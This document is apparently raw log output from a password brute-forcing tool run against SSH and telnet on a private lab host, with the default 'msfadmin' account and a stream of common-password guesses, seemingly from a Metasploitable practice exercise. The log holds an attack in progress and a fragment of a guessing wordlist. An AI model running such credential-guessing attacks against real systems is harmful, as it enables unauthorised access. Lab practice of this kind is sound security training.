 [INFO] Testing if password authentication is supported by ssh://msfadmin@172.16.135.128:22
[DATA] max 10 tasks per 1 server, overall 1 task, 3904 login tries (l:16/p:244), ~3904 tries per task
[DATA] attacking telnet://172.16.135.128:23/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "" – 1 of 3904 [child 0] (0/0)
[INFO] Successful, password authentication is supported by ssh://172.16.135.128:22
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "" – 1 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "111111" – 2 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "123456" – 3 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "111111" – 2 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "12345678" – 4 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "123456" – 3 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "1qaz2wsx" – 5 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "12345678" – 4 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "1qaz2wsx" – 5 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "2003" – 6 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "2003" – 6 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "2008" – 7 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "2008" – 7 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "95" – 8 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "98" – 9 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "abc" – 10 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "abc123" – 11 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "abcd123" – 12 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "account" – 13 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "admin" – 14 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "adminadmin" – 15 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "msfadmin" – 16 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "administator" – 17 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "admins" – 18 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "air" – 19 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "alpine" – 20 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "ascend" – 21 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "95" – 8 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "attack" – 22 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "98" – 9 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "abc" – 10 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "autumn2013" – 23 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "abc123" – 11 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "Autumn2013" – 24 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "autumn2014" – 25 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "abcd123" – 12 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "Autumn2014" – 26 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "account" – 13 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "autumn2015" – 27 of 3904 [child 0] (0/0)
[STATUS] 27.00 tries/min, 27 tries in 00:01h, 3877 to do in 02:24h, 1 active
[STATUS] 13.00 tries/min, 13 tries in 00:01h, 3875 to do in 04:59h, 1 active
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "Autumn2015" – 28 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "autumn2016" – 29 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "Autumn2016" – 30 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "autumn2017" – 31 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "Autumn2017" – 32 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "ax400" – 33 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "bagabu" – 34 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "bankbank" – 35 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "baseball" – 36 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "basketball" – 37 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "bird" – 38 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "blablabla" – 39 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "blender" – 40 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "brightmail" – 41 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "admin" – 14 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "burp" – 42 of 3904 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "adminadmin" – 15 of 3888 [child 0] (0/0)
[ATTEMPT] target 172.16.135.128 – login "msfadmin" – pass "msfadmin" – 16 of 3888 [child 0] (0/0)